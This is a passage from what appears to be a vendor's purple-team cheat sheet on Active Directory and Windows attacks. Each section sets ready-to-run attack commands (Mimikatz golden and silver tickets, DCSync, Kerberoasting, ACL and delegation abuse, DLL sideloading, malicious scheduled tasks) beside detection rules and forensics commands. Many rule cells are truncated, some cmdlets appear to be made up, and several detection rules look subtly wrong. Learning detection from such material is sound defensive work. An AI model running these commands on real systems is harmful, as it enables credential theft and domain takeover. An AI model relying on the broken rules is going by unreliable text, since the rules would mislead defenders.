| Golden Ticket Attack | mimikatz.exe "kerberos::golden /user:Administrator /domain:yourdomain.com /sid:S-1-5-21-XXXXXX-XXXXXX-XXXXXX /krbtgt:XXXXXX /id:500 /ptt" | Generates a Golden Ticket using Mimikatz. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|--|----------------|
| 4768 | Kerberos TGT Requested | `SecurityEvent |
| 4672 | Special Privileges Assigned to New Logon | `SecurityEvent |
| 4624 | Successful Account Logon | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| tcpdump -i eth0 port 88 -w kerberos_traffic.pcap | Captures Kerberos traffic for analysis. |

Full Raw KQL/EQL Rules for Detecting Golden Ticket Usage

KQL Rule: Unusual Kerberos Ticket Granting Ticket Requests

```
SecurityEvent
| where EventID == 4768
| where TicketOptions has '0x40810000'
| project TimeGenerated, AccountName, ServiceName, TicketOptions
```

KQL

EQL Rule: Anomalous Kerberos Privilege Assignments

```
sequence by AccountName
[security where EventID == 4672]
[security where EventID == 4768 and TicketOptions has '0x40810000'] by AccountName
| where sequence.count > 5
```

EQL

KQL Rule: Suspicious Logon Types

```
SecurityEvent
| where EventID == 4624 and LogonType == 3
| where AccountName == "Administrator" or AccountName == "unknown"
| project TimeGenerated, AccountName, LogonType, IpAddress
```

KQL





PURPLE #15

Silver Ticket



HADESS.IO

Attack Technique and Command

| Technique | Command | Description |
|----------------------|---|--|
| Silver Ticket Attack | mimikatz.exe "kerberos::golden /user:User /domain:yourdomain.com /sid:S-1-5-21-XXXXXX-XXXXXX-XXXXXX /target:service.yourdomain.com /service:ServiceType /rc4:XXXXXX /ptt" | Generates a Silver Ticket for a specific service using Mimikatz. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|---|----------------|
| 4769 | Kerberos Service Ticket (TGS) was requested | `SecurityEvent |
| 4672 | Special Privileges Assigned to New Logon | `SecurityEvent |
| 4624 | Successful Account Logon | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| tcpdump -i eth0 port 88 -w kerberos_traffic.pcap | Captures Kerberos traffic for analysis. |

Full Raw KQL/EQL Rules for Detecting Silver Ticket Usage

KQL Rule: Unusual Kerberos Service Ticket Requests

```
SecurityEvent
| where EventID == 4769
| where ServiceName !contains 'krbtgt'
| project TimeGenerated, AccountName, ServiceName, TicketOptions
```

KQL

EQL Rule: Anomalous Kerberos Service Ticket Assignments

```
sequence by AccountName
[security where EventID == 4672]
[security where EventID == 4769 and ServiceName !contains 'krbtgt'] by AccountName
| where sequence.count > 5
```



KQL Rule: Suspicious Logon Types

```
SecurityEvent
| where EventID == 4624 and LogonType == 3
| where AccountName == "specific_user" or AccountName == "unknown"
| project TimeGenerated, AccountName, LogonType,IpAddress
```





PURPLE #16

kerberoasting



HADESS.IO



Attack Technique and Command

| Technique | Command | Description |
|---------------|---|--|
| Kerberoasting | GetUserSPNs.py -request -dc-ip <DC_IP> <DOMAIN>/<USER>:<PASSWORD> | Uses GetUserSPNs.py to request service tickets for service accounts. |
| Kerberoasting | mimikatz.exe "kerberos::list /export" | Uses Mimikatz to list and export service tickets. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|---|----------------|
| 4769 | Kerberos Service Ticket (TGS) was requested | 'SecurityEvent |
| 4672 | Special Privileges Assigned to New Logon | 'SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| tcpdump -i eth0 port 88 -w kerberos_traffic.pcap | Captures Kerberos traffic for analysis. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |

Full Raw KQL/EQL Rules for Detecting Kerberoasting

KQL Rule: Unusual Kerberos Service Ticket Requests

```
SecurityEvent
| where EventID == 4769
| where ServiceName !contains 'krbtgt' and TicketOptions has '0x40810000'
| project TimeGenerated, AccountName, ServiceName, TicketOptions
```

KQL

EQL Rule: Anomalous Kerberos Service Ticket Activity

```
sequence by AccountName
[security where EventID == 4672]
[security where EventID == 4769 and ServiceName !contains 'krbtgt'] by AccountName
| where sequence.count > 5
```





PURPLE #17

Pass-the-Ticket



HADESS.IO



Attack Technique and Command

| Technique | Command | Description |
|-----------------|--|---|
| Pass the Ticket | <code>mimikatz.exe "kerberos::ptt <ticket.kirbi>"</code> | Uses Mimikatz to pass a Kerberos ticket for authentication. |
| Pass the Ticket | <code>Invoke-Mimikatz -Command '"kerberos::ptt <ticket.kirbi>"'</code> | Uses PowerShell and Mimikatz to pass a Kerberos ticket. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|--|----------------|
| 4624 | An account was successfully logged on. | `SecurityEvent |
| 4672 | Special Privileges Assigned to New Logon | `SecurityEvent |
| 4768 | Kerberos Authentication Ticket (TGT) was requested | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|--|---|
| <code>tcpdump -i eth0 port 88 -w kerberos_traffic.pcap</code> | Captures Kerberos traffic for analysis. |
| <code>volatility -f memory_dump.raw --profile=Win10x64_18362 netscan</code> | Scans for network artifacts in a memory dump. |
| <code>log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv</code> | Extracts timeline from forensic images. |

Full Raw KQL/EQL Rules for Detecting Pass the Ticket Usage

KQL Rule: Suspicious Kerberos Ticket Use

```
SecurityEvent
| where EventID == 4624 and LogonType == 9
| project TimeGenerated, AccountName, LogonType, IpAddress
```

KQL

EQL Rule: Anomalous Kerberos Ticket Assignments

```
sequence by AccountName
[security where EventID == 4672]
[security where EventID == 4624 and LogonType == 9] by AccountName
| where sequence.count > 5
```

EQL

KQL Rule: Abnormal Kerberos TGT Requests

```
SecurityEvent
| where EventID == 4768
| where TicketOptions has '0x40810000'
| project TimeGenerated, AccountName, ServiceName, TicketOptions
```

KQL





PURPLE #18

DCSync



HADESS.IO



Attack Technique and Command

| Technique | Command | Description |
|-----------|--|--|
| DCSync | mimikatz.exe "lsadump::dcsync /user:krbtgt /domain:yourdomain.com" | Uses Mimikatz to simulate the behavior of a Domain Controller and request account password data. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|--|----------------|
| 4662 | An operation was performed on an object | `SecurityEvent |
| 4672 | Special Privileges Assigned to New Logon | `SecurityEvent |
| 4768 | Kerberos Authentication Ticket (TGT) was requested | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| tcpdump -i eth0 port 88 -w kerberos_traffic.pcap | Captures Kerberos traffic for analysis. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |

Full Raw KQL/EQL Rules for Detecting DCSync Usage

KQL Rule: Unusual Directory Service Access

```
SecurityEvent
| where EventID == 4662
| where ObjectProperties contains 'Replicating Directory Changes'
| project TimeGenerated, AccountName, ObjectProperties
```

KQL

EQL Rule: Anomalous Directory Replication Requests

```
sequence by AccountName
[security where EventID == 4672]
[security where EventID == 4662 and ObjectProperties contains 'Replicating Directory Changes'] by AccountName
| where sequence.count > 5
```



KQL Rule: Suspicious Kerberos TGT Requests

```
SecurityEvent
| where EventID == 4768
| where TicketOptions has '0x40810000'
| project TimeGenerated, AccountName, ServiceName, TicketOptions
```





PURPLE #19

AS REP



HADESS.IO

Attack Technique and Command

| Technique | Command | Description |
|-----------------|--|--|
| AS-REP Roasting | GetNPUsers.py -request -dc-ip <DC_IP> <DOMAIN>/ -usersfile users.txt | Uses GetNPUsers.py to request AS-REP for users without pre-authentication. |
| AS-REP Roasting | Rubeus.exe asreproast | Uses Rubeus to perform AS-REP roasting on the domain. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|--|----------------|
| 4768 | Kerberos Authentication Ticket (TGT) was requested | 'SecurityEvent |
| 4769 | Kerberos Service Ticket (TGS) was requested | 'SecurityEvent |
| 4771 | Kerberos pre-authentication failed | 'SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| tcpdump -i eth0 port 88 -w kerberos_traffic.pcap | Captures Kerberos traffic for analysis. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |

Full Raw KQL/EQL Rules for Detecting AS-REP Roasting

KQL Rule: Unusual Kerberos TGT Requests without Pre-Authentication

```
SecurityEvent
| where EventID == 4768
| where TicketOptions has '0x40810000' and TicketEncryptionType == 0x17
| project TimeGenerated, AccountName, ServiceName, TicketOptions, TicketEncryptionType
```

KQL

EQL Rule: Anomalous Kerberos Pre-Authentication Failures

```
sequence by AccountName
[security where EventID == 4771]
[security where EventID == 4768 and TicketOptions has '0x40810000' and TicketEncryptionType == 0x17] by AccountName
| where sequence.count > 5
```

EQL

KQL Rule: Suspicious Kerberos Service Ticket Requests

```
SecurityEvent
| where EventID == 4769
| where ServiceName contains 'krbtgt' and TicketEncryptionType == 0x17
| project TimeGenerated, AccountName, ServiceName, TicketEncryptionType
```

KQL





PURPLE #20

GenericWrite



HADESS.IO



Attack Technique and Command

| Technique | Command | Description |
|--------------|--|---|
| GenericWrite | Set-DomainObjectAcl -TargetIdentity "CN=GroupName,OU=Groups,DC=domain,DC=com" -PrincipalIdentity "hacker" -Rights GenericWrite | Uses PowerView to modify the ACL of a domain object, granting GenericWrite rights to an attacker. |
| GenericWrite | Add-DomainObjectAcl -TargetIdentity "CN=GroupName,OU=Groups,DC=domain,DC=com" -PrincipalIdentity "hacker" -Rights All | Adds an ACL entry to a domain object, granting full rights to an attacker. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|---|----------------|
| 5136 | A directory service object was modified | 'SecurityEvent |
| 4662 | An operation was performed on an object | 'SecurityEvent |
| 4728 | A member was added to a security-enabled global group | 'SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|--|---|
| log2timeline.py -z UTC -o L2csv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| tcpdump -i eth0 -w network_traffic.pcap | Captures network traffic for analysis. |

Full Raw KQL/EQL Rules for Detecting GenericWrite Usage

KQL Rule: Unusual Directory Service Object Modifications

```
SecurityEvent
| where EventID == 5136
| project TimeGenerated, AccountName, ObjectDN, AttributeLDAPDisplayName, AttributeValue
```

KQL

EQL Rule: Anomalous ACL Changes

```
sequence by AccountName
[security where EventID == 4662 and ObjectProperties contains 'WriteProperty']
[security where EventID == 4728] by AccountName
| where sequence.count > 5
```

EQL

KQL Rule: Suspicious Group Membership Changes

```
SecurityEvent
| where EventID == 4728
| project TimeGenerated, AccountName, MemberName, TargetSid
```

KQL





PURPLE #21

Domain Trust



HADESS.IO

Attack Technique and Command

| Technique | Command | Description |
|---------------------------|---|---|
| Domain Trust Exploitation | Get-DomainTrustMapping -API | Uses PowerView to enumerate domain trusts. |
| Domain Trust Exploitation | Get-NetDomainTrust -Domain yourdomain.com | Enumerates domain trusts using PowerSploit. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|---|----------------|
| 4769 | Kerberos Service Ticket (TGS) was requested | `SecurityEvent |
| 4672 | Special Privileges Assigned to New Logon | `SecurityEvent |
| 4624 | Successful Account Logon | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| tcpdump -i eth0 port 88 -w kerberos_traffic.pcap | Captures Kerberos traffic for analysis. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |

Full Raw KQL/EQL Rules for Detecting Domain Trust Abuse

KQL Rule: Unusual Kerberos Service Ticket Requests Across Domains

```
SecurityEvent
| where EventID == 4769
| where ServiceName contains 'krbtgt' and TicketOptions has '0x40810000'
| project TimeGenerated, AccountName, ServiceName, TicketOptions, IpAddress
```

KQL

EQL Rule: Anomalous Domain Trust Activity

```
sequence by AccountName
[security where EventID == 4672]
[security where EventID == 4769 and ServiceName contains 'krbtgt'] by AccountName
| where sequence.count > 5
```



KQL Rule: Suspicious Cross-Domain Logon Types

```
SecurityEvent
| where EventID == 4624 and LogonType == 3
| where TargetDomainName != "yourdomain.com"
| project TimeGenerated, AccountName, LogonType, TargetDomainName,IpAddress
```





PURPLE #22

Attributes





Attack Techniques and Commands

| Technique | Command | Description |
|------------------------------|--|--|
| SEBackup Privilege Abuse | Get-SeBackupPrivilege -ComputerName target | Uses PowerSploit to exploit SEBackup privilege on a target computer. |
| SeLoadDriverPrivilege Module | Invoke-SeLoadDriverPrivilege -ComputerName target -DriverPath path_to_driver | Uses a custom module to load a driver using SeLoadDriverPrivilege. |
| ForceChangePassword Abuse | Set-DomainUserPassword -Identity user -AccountPassword (ConvertTo-SecureString 'NewPass!' -AsPlainText -Force) | Forces a password change for a domain user using PowerView. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|---|----------------|
| 4672 | Special Privileges Assigned to New Logon | `SecurityEvent |
| 4688 | A new process has been created | `SecurityEvent |
| 4728 | A member was added to a security-enabled global group | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|--|---|
| log2timeline.py -z UTC -o L2csv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| tcpdump -i eth0 -w network_traffic.pcap | Captures network traffic for analysis. |

Full Raw KQL/EQL Rules for Detecting Malicious Patterns

KQL Rule: Unusual Use of SEBackup Privilege

```
SecurityEvent
| where EventID == 4672
| where PrivilegeList contains 'SeBackupPrivilege'
| project TimeGenerated, AccountName, PrivilegeList
```

KQL

EQL Rule: Suspicious Driver Loading Activity

```
sequence by Hostname, AccountName
[process where EventID == 4688 and NewProcessName contains 'powershell.exe']
[process where EventID == 4688 and CommandLine contains 'Invoke-SeLoadDriverPrivilege'] by Hostname, AccountName
| where sequence.count > 2
```

EQL

KQL Rule: Abnormal Changes to User Passwords

```
SecurityEvent
| where EventID == 4728
| where MemberSid contains 'S-1-5-21-' and TargetUserName contains 'user'
| project TimeGenerated, MemberSid, TargetUserName
```

KQL





PURPLE #23

DLL Sideload



HADESS.IO



Attack Technique and Command

| Technique | Command | Description |
|-----------------|---|--|
| DLL Sideloading | copy evil.dll
C:\Path\To\Legitimate\Application\ | Places a malicious DLL in a directory where a legitimate application will load it. |

Detection: Event Codes, KQL/EQL, Sysmon, and Wazuh Rules

| Event Code | Description | KQL/EQL Rule | Sysmon/Wazuh Rule |
|------------|--------------------------------|----------------|--|
| 4688 | A new process has been created | 'SecurityEvent | where EventID == 4688 and NewProcessName contains 'legitimate_application.exe' |
| 7 | Image loaded (Sysmon) | 'Sysmon | where EventID == 7 and ImageLoaded contains 'evil.dll' |
| 1 | Process creation (Sysmon) | 'Sysmon | where EventID == 1 and ParentImage contains 'legitimate_application.exe' |

Forensics Commands and Codes

| Command | Description |
|---|---|
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 dlllist | Lists loaded DLLs in a memory dump. |
| tcpdump -i eth0 -w network_traffic.pcap | Captures network traffic for analysis. |

Full Raw KQL/EQL Rules for Detecting DLL Sideloading

KQL Rule: Suspicious DLL Load Patterns

```
Sysmon
| where EventID == 7
| where ImageLoaded contains 'evil.dll' and Image contains 'legitimate_application.exe'
| project TimeGenerated, Computer, Image, ImageLoaded
```

KQL

EQL Rule: Anomalous DLL Loading Activity

```
sequence by Hostname, Image
[process where EventID == 1 and ParentImage contains 'legitimate_application.exe']
[dll where EventID == 7 and ImageLoaded contains 'evil.dll'] by Hostname, Image
| where sequence.count > 2
```

EQL

Sysmon/Wazuh Rule: Malicious DLL Load Detection

```
- rule.id: 7
  field: sysmon.image_loaded
  value: 'evil.dll'
- rule.id: 1
  field: sysmon.parent_image
  value: 'legitimate_application.exe'
```

WAZUH





PURPLE #24

Process Hallowing and Process Doppelgänging



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Attack Techniques and Commands

| Technique | Command | Description |
|-----------------------|---|---|
| Process Hollowing | Invoke-ProcessHollowing -SourcePath "C:\Windows\System32\svchost.exe" -TargetPath "C:\Path\To\Malicious.exe" | Uses a PowerShell script to perform process hollowing. |
| Process Doppelgänging | Invoke-ProcessDoppelganging -Target "C:\Windows\System32\notepad.exe" -Payload "C:\Path\To\Malicious.exe" -Doppelganger "C:\Windows\System32\svchost.exe" | Executes Process Doppelgänging using a custom tool or script. |

Detection: Event Codes, KQL/EQL, Sysmon, and Wazuh Rules

| Event Code | Description | KQL/EQL Rule | Sysmon/Wazuh Rule |
|------------|--------------------------------|----------------|---|
| 4688 | A new process has been created | `SecurityEvent | where EventID == 4688 and NewProcessName contains 'notepad.exe' |
| 1 | Process creation (Sysmon) | `Sysmon | where EventID == 1 and ParentImage contains 'svchost.exe' |
| 7 | Image loaded (Sysmon) | `Sysmon | where EventID == 7 and ImageLoaded contains 'malicious.dll' |

Forensics Commands and Codes

| Command | Description |
|--|---|
| log2timeline.py -z UTC -o L2csv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 pslist | Lists running processes in a memory dump. |
| tcpdump -i eth0 -w network_traffic.pcap | Captures network traffic for analysis. |

Full Raw KQL/EQL Rules for Detecting Process Hollowing and Doppelgänging

KQL Rule: Suspicious Process Creation Patterns

```
Sysmon
| where EventID == 1
| where ParentImage contains 'svchost.exe' and ProcessName contains 'notepad.exe'
| project TimeGenerated, Computer, ParentImage, ProcessName
```

KQL

EQL Rule: Anomalous Process Execution

```
sequence by Hostname, Image
[process where EventID == 1 and ParentImage contains 'svchost.exe']
[process where EventID == 1 and ProcessName contains 'notepad.exe'] by Hostname, Image
| where sequence.count > 2
```

EQL

Sysmon/Wazuh Rule: Malicious Image Load Detection

```
- rule.id: 7
  field: sysmon.image_loaded
  value: 'malicious.dll'
- rule.id: 1
  field: sysmon.parent_image
  value: 'svchost.exe'
```

EQL





PURPLE #25

Delegation



HADESS.IO

Attack Techniques and Commands

| Technique | Command | Description |
|---|---|---|
| Unconstrained Delegation Abuse | Set-ADComputer -Identity "targetComputer" -TrustedForDelegation \$true | Configures a computer for unconstrained delegation using PowerShell. |
| Constrained Delegation Abuse | Set-ADComputer -Identity "targetComputer" -PrincipalsAllowedToDelegateToAccount "attackerAccount" | Sets constrained delegation on a target computer to an attacker's account. |
| Resource-Based Constrained Delegation Abuse | Add-ADComputerServiceAccount -Identity "targetComputer" -ServiceAccount "attackerAccount" | Abuses resource-based constrained delegation by assigning a service account to the target computer. |

Detection: Event Codes, KQL/EQL, Sysmon, and Wazuh Rules

| Event Code | Description | KQL/EQL Rule | Sysmon/Wazuh Rule |
|------------|--|----------------|--|
| 5136 | A directory service object was modified | `SecurityEvent | where EventID == 5136 and ObjectClass == 'computer' and AttributeLDAPDisplayName == 'msDS-AllowedToDelegateTo' |
| 4742 | A computer account was changed | `SecurityEvent | where EventID == 4742 and ObjectType == 'computer' |
| 4672 | Special Privileges Assigned to New Logon | `SecurityEvent | where EventID == 4672` |

Forensics Commands and Codes

| Command | Description |
|---|---|
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| tcpdump -i eth0 -w network_traffic.pcap | Captures network traffic for analysis. |

EQL Rule: Anomalous Computer Account Modifications

```
sequence by AccountName
[security where EventID == 4742 and ObjectType == 'computer']
[security where EventID == 4672] by AccountName
| where sequence.count > 5
```



Sysmon/Wazuh Rule: Suspicious Computer Account Changes

```
- rule.id: 12
  field: sysmon.target_object
  value: 'msDS-AllowedToDelegateTo'
- rule.id: 4672
  field: sysmon.subject_user_name
  value: 'targetComputer'
```





PURPLE #26

Schedule Task



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Attack Techniques and Commands

| Technique | Command | Description |
|---------------------------|---|--|
| Windows Task Scheduling | <code>schtasks /create /tn "TaskName" /tr "C:\Path\To\Malicious.exe" /sc daily /st 00:00</code> | Creates a scheduled task in Windows to execute a malicious file. |
| Linux Cron Job Scheduling | <code>* * * * * /path/to/malicious.sh</code> | crontab -` |

Detection: Event Codes, KQL/EQL, Sysmon, and Wazuh Rules

| Event Code | Description | KQL/EQL Rule | Sysmon/Wazuh Rule |
|------------|--|--|---|
| 4698 | A scheduled task was created (Windows) | `SecurityEvent
 where EventID == 4698` | where EventID == 4698` |
| 1 | Process creation (Sysmon) | `Sysmon
 where EventID == 1 and CommandLine contains 'schtasks'` | where EventID == 1 and CommandLine contains 'schtasks'` |
| - | Cron job added (Linux) | `Sysmon
 where EventID == 1 and CommandLine contains 'crontab'` | where EventID == 1 and CommandLine contains 'crontab'` |

Forensics Commands and Codes

| Command | Description |
|--|--|
| <code>log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv</code> | Extracts timeline from forensic images. |
| <code>volatility -f memory_dump.raw --profile=Win10x64_18362 cmdscan</code> | Scans for command line history in a memory dump. |
| <code>tcpdump -i eth0 -w network_traffic.pcap</code> | Captures network traffic for analysis. |

Full Raw KQL/EQL Rules for Detecting Malicious Task Scheduling

KQL Rule: Suspicious Windows Scheduled Task Creation

```
SecurityEvent
| where EventID == 4698
| project TimeGenerated, AccountName, TaskName, TaskContent
```

KQL

EQL Rule: Anomalous Scheduled Task Execution

```
sequence by Hostname, AccountName
[process where EventID == 1 and CommandLine contains 'schtasks']
[process where EventID == 1 and CommandLine contains 'crontab'] by Hostname, AccountName
| where sequence.count > 2
```



Sysmon/Wazuh Rule: Malicious Task Scheduling Detection

```
- rule.id: 1
  field: sysmon.command_line
  value: 'schtasks'
- rule.id: 1
  field: sysmon.command_line
  value: 'crontab'
```



RESOURCES

- <https://book.redteamguides.com/>
- <https://book.blueteamguides.com/>



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"Hadess" is a cybersecurity company focused on safeguarding digital assets and creating a secure digital ecosystem. Our mission involves punishing hackers and fortifying clients' defenses through innovation and expert cybersecurity services.

Website:

WWW.HADESS.IO

Email

MARKETING@HADDESS.IO